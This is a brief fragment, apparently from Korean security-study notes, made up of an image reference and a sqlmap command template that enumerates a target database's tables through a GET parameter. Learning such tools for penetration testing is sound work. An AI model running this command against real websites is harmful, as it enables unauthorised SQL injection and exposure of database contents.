 sqlmap -u [get 사용하는 페이지의 url] -D [db명] --tables